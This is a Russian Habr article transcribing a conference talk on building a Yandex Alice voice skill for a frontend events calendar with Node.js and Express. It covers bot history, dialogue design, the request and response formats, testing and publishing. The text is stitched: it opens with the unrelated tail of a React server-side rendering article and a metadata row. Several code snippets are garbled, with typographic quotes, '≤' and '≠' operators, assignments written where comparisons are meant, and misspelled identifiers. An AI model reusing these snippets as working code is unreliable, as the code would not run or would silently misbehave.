Теперь, когда мы посещаем маршрут <http://localhost:9000/post> в браузере, сервер сначала получает данные компонента, вызывая метод `fetchData()` у компонента (если этот метод существует), затем он передает ответ компоненту, используя пропс `context` от `StaticRouter`, а затем устанавливает глобальную переменную `initial_data`, чтобы компонент мог получить доступ к полученным данным на стороне клиента.
То, что мы увидели здесь, это вершина айсберга. Рендеринг на стороне сервера может быть намного сложнее. Поэтому большинство предпочитают рендерить весь сайт внутри headless браузера на сервере когда посетителем является поисковый робот. Вы можете использовать для этого любой NPM пакет, например [useragent](https://www.npmjs.com/package/useragent) для [**UA sniffing**](https://developer.mozilla.org/en-US/docs/Web/HTTP/Browser_detection_using_the_user_agent).
> [Здесь](https://developers.google.com/web/tools/puppeteer/articles/ssr) - интересная статья по рендерингу JavaScript-приложений на сервере с помощью headless браузера Chrome. [Puppeteer](https://www.npmjs.com/package/puppeteer) - хороший плагин для создания headless браузера Chromium на сервере для выполнения SSR
>
>
Примеры и полный пример проекта, который мы собрали в этой статье, вы можете найти в [GitHub-репозитории](https://github.com/course-one/react-ssr). | https://habr.com/ru/post/551948/ | null | ru | null |
# «Алиса, пойдём во фронтенд!»
Голосовые помощники — не далёкое будущее, а реальная действительность. Alexa, Siri, Google Now, Алиса встроены в «умные» колонки, часы и телефоны. Они постепенно меняют наш способ взаимодействия с приложениями и устройствами. Через ассистента можно узнать прогноз погоды, купить билеты на самолет, заказать такси, послушать музыку и включить чайник на кухне, лежа на диване в другой комнате.

Siri или Alexa говорят с пользователями в основном по-английски, поэтому в России они не так популярны, как Алиса от Яндекса. Для разработчиков Алиса тоже удобнее: её создатели ведут блог, выкладывают удобные инструменты на GitHub и помогают встраивать ассистента в новые устройства.
**Никита Дубко** (@dark\_mefody в Твиттере) — разработчик интерфейсов в Яндекс, организатор митапов MinskCSS и MinskJS и редактор новостей в Web-стандартах. Никита не работает в Яндекс.Диалогах и никак не связан с Яндекс.Алисой. Но ему было интересно разобраться, как Алиса работает, поэтому он попробовал применить её навыки для Web и подготовил об этом доклад на [FrontendConf](https://frontendconf.ru/) РИТ++. В расшифровке доклада Никиты рассмотрим, что полезного могут принести голосовые помощники и построим навык прямо в процессе чтения этого материала.
Боты
----
Начнем с истории ботов. В 1966 году появился бот **Eliza**, который выдавал себя за психотерапевта. С ним можно было пообщаться, и некоторые даже верили, что им отвечает живой человек. В 1995 году вышел бот **A.L.I.C.E**. — не путать с Алисой. Бот умел выдавать себя за настоящего человека. До наших дней лежит в Open Source и дорабатывается. К сожалению, A.L.I.C.E. не проходит Тест Тьюринга, но вводить в заблуждение людей ему это не мешает.
В 2006 году IBM поместила в бота огромную базу знаний и сложный интеллект — так появился **IBM Watson**. Это огромный вычислительный кластер, который умеет обрабатывать английскую речь и выдавать какие-то факты.
В 2016 году компания Microsoft провела эксперимент. Она создала бота **Tay**, которого запустила в Twitter. Там бот обучался вести микроблог на основе того, как с ним общались живые подписчики. В итоге Tay стал расистом и женоненавистником. Теперь это закрытый аккаунт. Мораль: не пускайте детей в Твиттер, он может научить плохому.
Но это все боты, с которыми нельзя пообщаться для своей пользы. В 2015 году в Telegram появились «полезные». Боты существовали и в других программах, но Telegram произвел фурор. Можно было создать полезного бота, который выдавал информацию, генерировал контент, администрировал паблики — возможности большие, а API простой. Ботам добавили картинки, кнопки, подсказки — появился интерфейс взаимодействия.
Постепенно идея распространилась почти во всех мессенджерах: Facebook, Viber, ВКонтакте, WhatsApp и в других приложениях. Теперь боты — это тренд, они везде и всюду. Появились сервисы, которые позволяют писать API сразу под все платформы.
Голосовые ассистенты
--------------------
Разработки шли параллельно с ботами, но будем считать, что эра ассистентов наступила позже.
9 августа 2011 появилась **Siri**. Изначально это был независимый проект, в котором Apple разглядел что-то интересное, поэтому купил его. Это самый старый популярный голосовой ассистент, встроенный в ОС. Годом позже Google достаточно быстро догнал Apple, встроив в свою операционную систему голосового помощника **Google Now**.
Спустя 2 года Microsoft выпустили **Microsoft Cortana**. Только непонятно зачем — мобильный рынок голосовых помощников, кажется, они уже упустили. Компания попыталась встроить голосового ассистента в десктопные системы, когда уже шла борьба за рынок разных устройств. Чуть позже в том же году вышла **Amazon Alexa**.

Ассистенты развивались. Кроме программных комплексов, которые умели работать с голосом, появились колонки с помощниками. По статистике на начало 2019 года в каждой третьей семье в США есть умная колонка. Это огромный рынок, в который можно вкладывать деньги.
Но есть проблема — с русским языком у иностранных ассистентов плохо. Помощники заточены на английский и отлично его понимают, но при общении на русском возникают трудности перевода. Языки разные и требуют разного подхода к обработке естественного языка.
Алиса
-----
Алиса вышла в открытую бету 10 октября 2017 года. Она заточена под русский язык и это её огромное преимущество. Алиса понимает и английский, но хуже.
> Миссия Алисы — помогать русскоязычным пользователям.
Яндекс — большая компания и может позволить себе встроить Алису во все свои приложения, которые могут как-то разговаривать.
* Яндекс.Браузер.
* Яндекс.Навигатор.
* Яндекс.Станция.
* Яндекс.Телефон.
* Яндекс.Авто.
* Яндекс.Драйв.
Интеграция так хорошо зашла, что сторонние производители тоже решили встроить Алису.

За 2 года развития ассистента её интегрировали во множество сервисов и добавили новые навыки. Она умеет играть музыку, распознавать картинки, искать информацию в Яндексе и работать с умным домом.
### Почему так популярна?
**Удобно, когда заняты руки**. Я готовлю ужин и хочу включить музыку. Подойти к крану, вымыть руки, высушить, открыть приложение, найти нужный трек — долго. Быстрее и проще дать голосовую команду.
**Лень**. Я лежу на диване под пледиком и мне не хочется вставать, чтобы идти куда-то включать колонки. Если уж лениться, то по полной.
**Большой рынок — это приложения для детей**. Маленькие дети еще не умеют читать, писать и печатать, но разговаривают и понимают речь. Поэтому дети обожают Алису и любят с ней общаться. Родители тоже довольны — не нужно искать, чем занять ребёнка. Интересно, что Алиса детей понимает благодаря хорошо обученной нейросети.
**Доступность**. Людям с нарушениями зрения комфортно работать с голосовыми ассистентами — когда не видно интерфейс, его можно слышать и давать ему команды.
**Голосом быстрее**. Обычный человек, не разработчик, печатает в среднем 30 слов в минуту, а говорит — 120. За минуту голосом передается в 4 раза больше информации.
**Будущее**. Фантастические фильмы и футуристические прогнозы предполагают, что за голосовыми интерфейсами будущее. Сценаристы задумываются над тем, что, возможно, голосовое управление будет основным способом взаимодействия с интерфейсами, где картинка не так важна.
По статистике в месяц Алисой пользуются 35 000 000 человек. К слову, население Беларуси 9 475 600 человек. То есть примерно 3,5 Беларуси пользуется Алисой каждый месяц.
Голосовые помощники завоевывают рынок. По прогнозам, к 2021 году он вырастет примерно в 2 раза. Сегодняшняя популярность не остановится, а продолжит расти. Все больше разработчиков понимают, что в эту область надо вкладываться.
### Навыки от разработчиков
Здорово, когда компании вкладываются в голосовые ассистенты. Они понимают, как их можно интегрировать со своими сервисами. Но разработчикам тоже хочется в этом как-то поучаствовать, да и самой компании это выгодно.
У Alexa есть Alexa Skills. По задокументированным способам взаимодействия она понимает, что для нее написали разработчики. Google запустил Actions — возможность встроить в голосовой ассистент что-то свое.
У Алисы тоже есть навыки — возможность разработчикам реализовать что-то стороннее.

При этом существует альтернативный каталог навыков, не от Яндекса, который поддерживается сообществом.

Есть хорошие доклады о том, как делать голосовые приложения. Например, **Павел Гвай** выступил на AppsConf 2018 с темой [«Создаем голосовое приложение на примере Google Assistance»](https://habr.com/ru/company/oleg-bunin/blog/437586/). Активно занимаются разработкой голосовых приложений энтузиасты. Один из примеров — визуальная игра на голосовом управлении, которую написал Иван Голубев.
Алиса популярна, хотя по сути всё, что она делает — стоит посередине между голосом и текстом.

Алиса умеет слушать голос и превращать его по своим алгоритмам в текст, создавать ответ и озвучивать. Кажется, что этого мало, но это крайне сложная задача. Множество людей работает над тем, чтобы Алиса звучала естественно, правильно распознавала, понимала акценты и детскую речь. Яндекс предоставляет что-то вроде прокси, который все через себя пропускает. Потрясающие умы работают над тем, чтобы вы могли использовать результаты их работы.
У навыков Алисы — Яндекс.Диалогов — есть одно ограничение. Время, за которое ваш API должен дать ответ, не должен превышать 1,5 секунды. И это логично, ведь если ответ завис — зачем ждать?
> Не все ли равно, о чем спрашивать, если ответа все равно не получишь?
Когда мы получаем информацию ушами, паузы воспринимаются мозгом дольше, чем аналогичные паузы в визуальном интерфейсе. Например, лоадеры, спиннеры — все, что мы любим добавлять в интерфейсы, отвлекают пользователя от ожидания. Предусмотрите, чтобы всё работало быстро.
Время для демо
--------------
В [документации](https://dialogs.yandex.ru/development) Яндекс.Диалогов все подробно расписано и она всегда актуальна. Не буду повторяться. Расскажу, что было интересно мне и покажу, как быстро создать демо, на которое потратил всего один вечер.
Начнем с идеи. Навыков много, есть каталоги, но я не нашел важного для меня — это календарь событий по фронтенду. Представьте, что просыпаетесь с утра: «Схожу-ка сегодня на митап. Алиса! Есть там что-нибудь интересное?», а Алиса вам отвечает, причём правильно и с учётом вашего местоположения.
Если занимаетесь организациями конференций — [присоединяйтесь на GitHub](https://github.com/web-standards-ru/calendar). Можете вносить туда события и встречи, узнавать о многих событиях по фронтенду в мире из одного календаря.
Я взял известные технологии, что были под рукой: Node.js и Express. Еще Heroku, потому что бесплатно. Само приложение простое: это сервер на Node.js, Express-приложение. Просто поднимаете сервер на каком-то порту и слушаете запросы.
```
import express from 'express';
import { router } from 'routes';
const app = express();
app.use('/', router);
const port = process.env.PORT || 8000;
app.listen(port, () => {
console.log('Server started on :${port}');
});
```
Я воспользовался тем, что в календаре Web-стандартов уже все настроено, и из огромного количества мелких файлов там собирается один файл ICS, который можно скачать. Зачем мне собирать свой?
```
// services/vendors/web-standards.js
import axios from 'axios';
const axioslnstance = axios.create({
baseURL: 'https://web-standards.ru/' ,
});
export function getRemoteCal() {
return axioslnstance.get('calendar.ics');
}
```
Следите, чтобы все работало быстро.
```
import { Router } from 'express';
import * as wst from 'services/vendors/web-standards';
export const router = Router();
router.get('/', function(req, res, next) {
wst
.getRemoteCal()
.then(vendorResponse => parseCalendar(vendorResponse.data))
.then(events => {
res.json({ events });
})
.catch(next);
});
```
Для тестов применяйте GET-методы. Навыки работают c POST-методами, поэтому GET-методы можно делать исключительно себе для дебага. Я такой метод и реализовал. Все, что он делает — скачивает тот самый ICS, парсит и выдает в JSON-виде.
Собирал демку быстро, поэтому взял готовую библиотеку node-ical:
```
import ical from 'node-ical';
function parseCalendar(str) {
return new Promise((resolve, reject) => {
ical.parseICS(str, function(err, data) {
if (err) {
reject(err);
}
resolve(data);
});
});
}
```
Она умеет парсить формат ICS. На выходе выдает такую простыню:
```
{
"2018-10-04-f rontendconf@https://web-standards.ru/": {
"type": "VEVENT",
"params": [],
"uid": "2018-10-04-f rontendconf@https://web-standards.ru/",
"sequence": "0",
"dtstamp": "2019-05-25T21:23:50.000Z",
"start": "2018-10-04T00:00:00.000Z",
"datetype": "date",
"end": "2018-10-06T00:00:00.000Z",
"MICROSOFT-CDO-ALLDAYEVENT": "TRUE",
"MICROSOFT-MSNCALENDAR-ALLDAYEVENT": "TRUE",
"summary": "FrontendConf",
"location": "Москва",
"description": "http://frontendconf.ru/moscow/2018"
}
}
```
Чтобы парсить и выдавать нужную информацию пользователю навыка, достаточно знать время начала и конца мероприятия, его название, ссылку и, что важно, город. Я хочу, чтобы навык искал мероприятия по городу.
### Формат входных данных
Как Яндекс.Диалоги возвращают информацию? Вас слушает колонка или встроенный в мобильное приложение голосовой ассистент, а серверы Яндекса обрабатывают услышанное и присылают в ответ объект:
```
{
"meta": { … },
"request”: { … },
"session": { … },
"version": "1.0"
}
```
В объекте содержится метаинформация, информация о запросе, текущей сессии и версия API на случай, если она вдруг обновится — навыки не должны ломаться.
В **метаинформации** много полезного.
```
{
"meta": {
"locale": "ru-RU",
"timezone": "Europe/Moscow",
"client_id": "ru.yandex.searchplugin/5.80…”,
"interfaces": {
"screen": {}
}
}
}
```
«**locale**» — используется, чтобы понять регион пользователя.
«**timezone**» можно использовать, чтобы грамотно работать со временем и более точно определять местоположение пользователя.
«**Interfaces**» — информация о наличии экрана. Если экрана нет, стоит задуматься, как пользователь увидит картинки, если вы их отдаёте в ответе. При наличии экрана выносим информацию на него.
Формат запроса **простой**:
```
{
"request": {
"command": "закажи пиццу на улицу льва толстого 16",
"original_utterance": "закажи пиццу на улицу льва толстого, 16",
"type": "SimpleUtterance",
"nlu": {
"tokens": [ "закажи", "пиццу", "на", "льва", "толстого", "16"],
"entities": [...]
}
}
}
```
Он выдает то, что пользователь сказал, тип запроса и **NLU — Natural-language unit**. Это как раз та самая магия, которую берет на себя платформа Яндекс.Диалогов. Она разбивает все предложение, которое распознала, на токены — слова. Еще там есть сущности, про которые мы чуть позже поговорим. Использовать токены достаточно для начала.
Получили мы эти слова, а что с ними делать? Пользователь что-то наговорил, но он может сказать слова в другом порядке, использовать частицу «не», которая всё кардинально меняет, или вообще говорить не «утро», а «утречко». Если пользователь еще и на белорусском языке разговаривает, то будет «ранiца», а не утро. В большом проекте потребуется помощь лингвистов для разработки навыка, который все понимает. Но я делал простую задачку, поэтому обошелся без посторонней помощи.
Может ли компьютер разговаривать как человек?
---------------------------------------------
Это философский вопрос, на который пытается ответить тест Тьюринга. Тест позволяет с некоторой вероятностью определить, что искусственный интеллект умеет выдавать себя за человека. Существует премия [Лёбнера](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%8F_%D0%9B%D1%91%D0%B1%D0%BD%D0%B5%D1%80%D0%B0), чтобы получить которую программы соревнуются в прохождении теста Тьюринга. Решение принимает комиссия судей. Для получения премии требуется обмануть 33% судей или больше. Только в 2014 году бот **Женя Густман** из Санкт-Петербурга наконец-то обманул комиссию.
```
[15:46:05] Dudge: My favourite music is contemporary Dazz, what do you prefer?
[15:46:14] Eugene: To be short I’ll only say that I HATE Britnie [sic] Spears. All other music is OK compared to her.
[15:47:06] Dudge: do you like to play any musical instruments
[15:47:23] Eugene: I’m tone deaf, but my guinea pig likes to squeal Beethoven’s Ode to Doy every morning. I suspect our neighbors want to cut his throat ... Could you tell me about your job, by the way?
[15:48:02] Dudge: Guinea pig? Are you an animal lover
[15:48:08] Eugene: Yeah. A nice little guinea pig. Not some annoying chatter bot.
```
В 2019 году ничего особо не поменялось — обмануть человека всё еще сложно. Но мы постепенно к этому идем.
Сценарная работа
----------------
Для хорошего навыка требуется интересный сценарий использования. Советую одну книгу, которая достойна прочтения — «Designing Voice User Interfaces: Principles of Conversational Experiences». В ней потрясающе рассказано о написании сценариев для голосовых интерфейсов и удержании внимания пользователя. Книга на английском, в переводе не видел, но читается довольно легко.

Первое, с чего стоит начать разработку навыка — это приветствие.
> «Пока думаешь, что сказать, — делай реверанс! Это экономит время.»
Когда включается навык, необходимо как-то удержать пользователя с первой секунды, а для этого вы должны объяснить, как пользоваться навыком. Представьте, что пользователь запустил навык и наступила тишина. Как понять, работает ли навык вообще? Дайте пользователю инструкцию, например, кнопки на экране.
### Лёгкий диалог
Признаки легкого диалога. Список придумал Иван Голубев, и мне очень нравится формулировка.
* **Л**ичностный.
* **Е**стественный.
* **Г**ибкий.
* **К**онтекстный.
* **И**нициативный.
* Кратки**Й**.
**Личностный** значит, что у бота должен быть характер. Если вы пообщаетесь с Алисой, то поймете, что характер у нее есть — разработчики об этом заботятся. Поэтому и ваш бот для органичности должен иметь «личность». Выдавать фразы хотя бы одним и тем же голосом, использовать одни и те же словесные конструкции. Это помогает удерживать пользователя.
**Естественный**. Если пользовательский запрос простой, то и ответ должен быть таким же. Во время общения с ботом пользователь должен понимать, что делать дальше.
**Гибкий**. Будьте готовы ко всему. В русском языке много синонимов. Пользователь может отвлечься от колонки и перевести разговор на собеседника, а потом вернуться к колонке. Все это сложно обрабатывать. Но если хотите сделать бота хорошо, то придётся. Учтите, что какой-то процент нераспознавания все равно будет. Будьте к этому готовы — предлагайте варианты.
**Контекстный** — бот, в идеале, должен помнить, что было до этого. Тогда разговор будет живым.
*— Алиса, какая сегодня погода?*
*— Сегодня в Заречье от +11 до +20, облачно, с прояснениями.*
*— А завтра?*
*— Завтра в Заречье от +14 до +27, облачно, с прояснениями.*
Представьте, что ваш бот не умеет хранить контекст. Что тогда для него значит запрос «а завтра?» Если умеете хранить контекст, как Алиса, то можете использовать предыдущие результаты, чтобы улучшить ответы в навыке.
**Инициативный**. Если пользователь затупит, бот должен ему подсказать: «Нажми вот эту кнопку!», «Смотри, у меня картинка для тебя есть!», «Перейди по ссылке». Бот должен подсказывать, как с ним работать.
Бот должен быть **кратким**. Когда человек долго говорит, ему сложно удержать внимание слушателей. С ботом еще сложнее — его не жалко, он неживой. Чтобы удержать внимание, надо строить разговор интересно или кратко и ёмко. В этом поможет «Пиши. Сокращай». Когда начнёте разрабатывать ботов — почитайте эту книгу.
### Базы данных
При разработке сложного бота без базы данных не обойтись. Мое демо не использует БД, оно простое. Но если прикрутить какие-то базы, можно использовать информацию о сессии пользователя, хотя бы для хранения контекста.
Есть нюанс: Яндекс.Диалоги не отдают приватную информацию пользователя, например, имя, местоположение. Но эту информацию можно спросить у пользователя, сохранить и привязать к конкретному ID сессии, который Яндекс.Диалоги присылают в запросе.
### State machine
Упомянув сложные сценарии, нельзя не вспомнить state machine. Этот механизм давно и отлично используется для программирования микроконтроллеров, а иногда и фронтенда. State machine удобен для сценария: есть состояния, из которых по определенным фразам переходим в другие состояния.

Не перестарайтесь. Можно увлечься и создать огромную state machine, в которой будет сложно разобраться — поддерживать такой код тяжело. Проще написать один сценарий, который состоит из маленьких подсценариев.
### Непонятно? Уточни
Никогда не говорите: «Повторите, пожалуйста». Что делает человек, когда его просят повторить? Говорит громче. Если пользователь наорёт на ваш навык, распознавание не улучшится. Задайте уточняющий вопрос. Если распознали одну часть диалога пользователя и чего-то не хватает — уточните недостающий блок.
Распознавание текста — самая сложная задача в разработке бота, поэтому иногда уточнение не помогает. В любой непонятной ситуации лучшее решение — собирать всё в одном месте, логировать, а потом анализировать и использовать в будущем. Например, если пользователь говорит откровенно странные и непонятные вещи.
*«Варкалось. Хливкие шорьки
Пырялись по наве.
И хрюкотали зелюки.
Как мюмзики в мове».*
Пользователи могут неожиданно использовать некий неологизм, который что-то означает, и его нужно как-то обработать. Как следствие — процент распознавания падает. Не огорчайтесь — логируйте, изучайте и улучшайте своего бота.
### Стоп-слово
Должно быть что-то, что остановит навык, когда захочется из него выйти. Алиса умеет останавливаться после фраз: «Алиса, хватит!» или «Алиса, стоп!» Но пользователи обычно не читают инструкции. Поэтому реагируйте хотя бы на слово «Стоп» и возвращайте управление Алисе.
Теперь давайте посмотрим код.
Время для демо
--------------
Я хочу реализовать следующие фразы.
* Ближайшие события в каком-то городе.
* Название города: «события в Москве», «события в Минске», «Санкт-Петербург», чтобы показывать мероприятия, которые там нашлись.
* Стоп-слова: «Стоп», «Хватит». «Спасибо», если пользователь закончит разговор этим словом. Но в идеале здесь нужен лингвист.
Для «ближайших событий» подойдет любая фраза. Я создал ленивого бота, и когда он не понимает, что ему говорят, выдает информацию о трёх ближайших событиях.
```
{
"request": {
"nlu": {
"entities": [
{
"tokens": { "start": 2, "end": 6 },
"type": "YANDEX.GEO",
"value": {
"house_number": "16",
"street": "льва толстого",
"city": "москва"
}
}
]
}
}
}
```
Яндекс постепенно улучшает платформу Яндекс.Диалоги и выдает сущности, которые он сумел распознать. Например, он умеет доставать адреса из текста, разбирая его по частям: город, страна, улица, дом. Также он умеет распознавать числа и даты, как абсолютные, так и относительные. Он поймет, что слово «Завтра» — это сегодняшняя дата, к которой прибавлена единичка.
### Ответ пользователю
Вам нужно как-то ответить вашему пользователю. Весь навык — это [209 строчек](https://github.com/MeFoDy/web-standards-calendar-alice) с последней пустой строкой. Ничего сложного — работы на вечер.
Всё, что вы делаете — это обрабатываете POST-запрос и получаете «request».
```
router.post(‘/’, (req/ res, next) ⇒ {
const request = req.body;
```
Дальше я не сильно усложнял state machine, а шел по приоритетам. Если пользователь хочет узнать, как пользоваться ботом, значит это первый запуск или просьба о помощи. Поэтому просто готовим ему «EmptyResponse» — у меня это так называется.
```
if (needHelp(request.request)) {
res.json(prepareEmptyResponse(request));
return;
}
```
Функция «needHelp» простая.
```
function needHelp(req) {
if (req.nlu.token.length ≤ 2 && req.nlu.tokens.includes(‘помоги’)) {
return true;
}
if (req.nlu.token.length = 0 && req.type ≠ ‘ButtonPressed’) {
return true;
}
return false;
}
```
Когда у нас ноль токенов, значит мы находимся в начале запроса. Пользователь только запустил навык или ничего не спросил. Нужно проверить, что токенов ноль и это не кнопка — когда вы нажимаете кнопку, пользователь тоже ничего не говорит. Когда пользователь просит помощи, мы ходим по токенам и ищем слово «Помоги». Логика простая.
Если пользователь хочет остановиться.
```
if (needToStop(request.request)) {
res.json(prepareStopResponse(request));
return;
}
```
Значит мы ищем какое-то стоп-слово внутри.
```
function needStop(req) {
const stopWords = [‘хватит’, ‘стоп’, ‘спасибо’ ];
return req.nlu.token.length ≤ 2 &&
stopWords.some(w ⇒ return req.nlu.token.includes(w));
}
```
Во всех ответах вы должны вернуть ту информацию, которую Яндекс.Диалоги прислал о сессии. Ему нужно как-то сопоставить ваш ответ и запрос пользователя.
```
function prepare StopResponse(req) {
const { session, version } = req;
return {
response: {
text: ‘Приходи еще. Хорошего дня!’,
end_session: true,
},
session,
version,
};
}
```
Поэтому то, что вы получили в переменных «session» и «version», возвращайте обратно, и всё будет хорошо. Уже в ответе вы можете дать какой-то текст, чтобы Алиса его озвучила, и передать «end session: true». Это значит, что мы заканчиваем сессию работы с навыком и передаем управление Алисе.
Когда вы вызываете навык — Алиса выключается. Все, что она слушает — это свои стоп-слова, а вы полностью контролируете процесс работы с навыком. Поэтому нужно вернуть управление.
С пустым запросом интереснее.
```
return {
"response": {
"text": ‘Привет! Со мной ты можешь узнать о ближайших фронтенд-событиях в России.’,
"tts": ‘Привет! Со мной ты можешь узнать о ближайших фронтенд-событиях в России.’,
buttons: [
{
title: ‘Ближайшие события’,
payload: {}
hide: false,
},
{
title: ‘События в Москве’,
payload: {
city: ‘москва’,
}
hide: false,
},
],
end_session: false,
},
session,
version,
};
```
Здесь есть поле **TTS** (**Text To Speech**) — **управление озвучиванием**. Это несложный формат, который позволяет по-разному озвучивать текст. Например, у слова «многопрофильный» два ударения в русском языке — одно основное, второе побочное. Задача в том, чтобы Алиса смогла это слово произнести правильно. Можно разбить его пробелом:
```
мн+ого пр+офильный
```
Она будет его понимать, как два. Плюсом выделяется ударение.
В речи бывают паузы — вы ставите знак препинания, который отделен пробелами. Так можно создавать драматические паузы:
```
Смелость — - - - - - - - - город+а берет
```
Про **кнопки** я уже говорил. Они важны, если вы общаетесь не с колонкой, а с мобильным приложением Яндекса, например.
```
{
"response": {
"buttons": [
{
"title": "Frontend Conf",
"payload": {},
"url": "https://frontendconf.ru/moscow-rit/2019" ,
"hide": false
}
]
}
}
```
Кнопки — это еще и подсказки по фразам, которые вы воспринимаете в своем навыке. Навыки работают в приложениях Яндекса — вы общаетесь с интерфейсом. Если хотите выдать какую-то информацию — даете ссылку, пользователь переходит по ней. Для этого также можно добавлять кнопки.
Здесь есть поле «payload», в которое можно добавлять данные. Они потом обратно придут с «request» — вы будете знать, например, как пометить эту кнопку.
Можно выбрать **голоса**, которым будет говорить ваш навык.
* **Алиса** — стандартный голос Алисы. Оптимизирована для коротких взаимодействий.
* Оксана — голос Яндекс.Навигатора.
* Джейн.
* Захар.
* Эрмил.
* **Эркан Явас** — для длинных текстов. Изначально создан для чтения новостей.
Чтобы **завершить навык**, достаточно вернуть «end\_session: true».
```
{
"response": {
"end_session": true
}
}
```
### Что получилось с демо
Для начала я фильтрую по дате.
```
function filterByDate(events) {
return events.filter(event ⇒ {
const current = new Date().getTime();
const start = new Date(event.start).getTime();
return (start > current) ||
(event.end && new Date(event.end).getTime() > current && start ≤ current);
});
}
```
Логика простая: во всех событиях, которые я распарсил из календаря, беру те, что пройдут в будущем, либо идут сейчас. Спрашивать о прошлых событиях, наверное, странно — навык не про это.
Дальше фильтрация по месту — то, ради чего всё и затевалось.
```
function filterByPlace(events, req) {
const cities = new Set();
const geoEntities = req.nlu.entities.filter(e ⇒ e.type = ‘YANDEX.GEO’);
if (req.payload && req.payload.city) cities.add(req.payload.city);
geoEntities.forEach(e ⇒ {
const city = e.value.city && e.value.city.toLowerCase();
if (city && !cities.has(city)) {
cities.add(city);
}
});
```
В «entities» вы можете найти сущность YANDEX.GEO, которая уточняет место. Если у сущности есть город, добавляем в наш набор. Дальше логика тоже простая. В токенах ищем этот город, и если он там есть — ищем то, что хочет пользователь. Если нет — ищем во всех «locations» и «events», которые у нас есть.
Допустим, Яндекс не распознал, что это YANDEX.GEO, но пользователь назвал город — он уверен, что там что-то проходит. Мы перебираем все города в «events» и ищем то же в токенах. Получается перекрестное сравнение массивов. Не самый производительный способ, конечно, но какой есть. Вот и весь навык!
Пожалуйста, не ругайте меня за код — я писал его быстро. Там все примитивно, но попробуйте использовать или просто поиграться.
### Публикация навыка
Переходите на страницу Яндекс.Диалогов.

Выбираете навык в Алисе. Жмете кнопку «Создать диалог» и попадаете в форму, которую нужно заполнить вашими данными.
* **Название** — то, что будет в диалоге.
* **Активационное имя**. Если выберете активационное имя «Календарь веб-стандартов» через дефис, то Алиса его не распознает — дефисы она не слышит. Мы говорим слова без дефисов, и активация работать не будет. Чтобы заработала, задайте имя «календарь веб стандартов».
* **Активационные фразы** для запуска навыка. Если это игра, то «Сыграем во что-то», «Спросить у кого-то». Набор ограничен, но это потому, что такие фразы — активационные для Алисы. Она должна понимать, что пора перейти в навык.
* **Webhook URL** — тот самый адрес, на который Алиса будет отправлять POST-запросы.
* **Голос**. По умолчанию стоит Оксана. Поэтому у многих в каталоге её голос, а не Алисы.
* **Требуется ли устройство с экраном**. Если будут картинки, вам ограничат использование навыка — на колонке пользователь не сможет его запустить.
* **Приватные навыки** — важное поле для разработчиков. Если вы не готовы выкладывать навык публично, хотя бы потому, что он сырой, то не показываем его в каталоге, ограничив приватность. Приватные навыки проходят модерацию быстро — за пару часов. Такие навыки не надо тщательно тестировать — достаточно, чтобы они соответствовали активационному имени. Так как пользователь не найдет их в каталоге, к ним отношение лояльнее.
* **Заметки для модератора**. Я попросил модератора помочь: «Мне на конференцию навык для демо очень нужен!» — и у меня получилось пройти модерацию быстро.
* **Авторские права**. Если вы, не работая в условном банке, решите создать навык для него, вам нужно доказать, что вы имеете на это право. Вдруг к вам потом придут? А придут обязательно, и через распространителя, то есть Яндекс, которому лишние проблемы не нужны.
Готово — отправляете навык на модерацию, и можете тестировать.
Тестирование
------------
Я написал банальный Express-сервер. Это простой API, который покрывается обычными тестами. Есть специализированные утилиты, например, «alice-tester» — умеет работать именно с тем форматом, который предоставляет Алиса.
```
const assert = require('assert');
const User = require('alice-tester');
it('should show help', async () => {
const user = new User('http://localhost:3000');
await user.enter();
await user.say('Что ты умеешь?');
assert.equal(user.response.text, 'Я умею играть в города.');
assert.equal(user.response.tts, 'Я умею играть в город+а.');
assert.deepEqual(user.response.buttons, [{title: 'Понятно', hide: true}]);
}]);
```
Также можно тестировать прямо в платформе Яндекс.Диалоги, в которой есть вкладка «Тестирование».

Удобно тем, что вы видите, как все будет работать в приложении. Навык не озвучивается, но вы видите визуальный ряд: кнопки, ответ, который приходит с вашего сервера. Что важно вам, как разработчику — видно тот самый запрос, который будет отправлен вам. Копируете оттуда в Postman — и поехали.
Есть [симулятор Яндекс.Станции](https://station.aimylogic.com/). Его разрабатывает Just AI. Это сторонняя разработка, а не Яндекса, поэтому протоколы могут не соответствовать и симулятор иногда не работает.
Возможно **тестировать локально**. На странице [dialogs.home.popstas.ru](https://dialogs.home.popstas.ru/) указываете URL, например, ваш localhost. На странице работает интерфейс, похожий на тот самый debug. Это тоже сторонняя разработка, но бывает удобна для тестирования localhost.

Есть навык [**Тест прокси**](https://aliceskill.ru/skill/test-proksi/). Сложноват — я не смог завести. В навык передается URL через приложение, а он выдает какой-то номер и можно тестировать прямо на колонке.

> Лучшее тестирование из всех — говорить с приватным навыком ртом.
Да, разговаривайте с навыком напрямую, например, через колонку.
Напоследок — не забывайте про **коридорное тестирование**. Среди тех, кто будет пользоваться навыком, будут люди с акцентом, с дефектами речи, или те, кто строит интонации иначе. Из-за каких-то сложных для распознавания слов ваш навык будет плохо воспринимать их речь.
Разработка без кода
-------------------
Навыки можно разрабатывать вообще без кода на платформе **Dialogflow**, которая изначально создана для Google Now. Все, что она выдает — это интерфейс, который позволяет склеивать интенты — намерения.

Вы задаете набор фраз, который сопоставляется с конкретным намерением пользователя. Уже по этому намерению добавляете ответы. Прелесть в том, что платформа умеет хранить контекст и использовать прошлые запросы. Не нужно подключать базу данных, и вообще писать код.
Чтобы подключить Google Dialogflow к Яндекс.Алисе, применяем **Dialogflower**. При этом можно одновременно поддерживать своего ассистента и для Alexa, и для Google Now, и для Яндекс.Алисы — написать один API, и его будут понимать все платформы.
Есть еще инструменты, которые работают с русским языком. [Aimyloqic](https://aimylogic.com/) — подходит для русского языка. Еще есть [Zenbot](https://zenbot.org/index.html), [Tortu](https://tortu.io/) и [Alfa.Bot](https://alfa.bot/ru/) — импортная вещь, разработано в Беларуси. Рекомендую!
Как применить для сайта
-----------------------
**Добавить интерактивности разделу F.A.Q**. Добавляем на сайт виджет, который будет отправлять на навык. Пользователь проговорит голосом вопрос, в своей базе вы найдете ответ, Алиса озвучит.
**Техподдержка**. Пока идет дозвон, вместо того, чтобы пользователю включать музыку Моцарта, предварительно отправим его в навык. Вы получите информацию — кто этот человек, какая у него проблема. В момент соединения с оператором, он уже будет видеть дополнительную информацию. Голосом это делать интереснее, чем заполнять текстовые формы.
Можно подключить сервис **IFTTT**, который соединяет огромное количество всего — от умного дома до Trello. Но есть нюанс — у них медлительная API. Если за полторы секунды вы не успеете все прогнать, есть риск, что навык будет работать плохо. Если не готовы взять на себя этот риск, IFTT — это портал к невероятным возможностям.
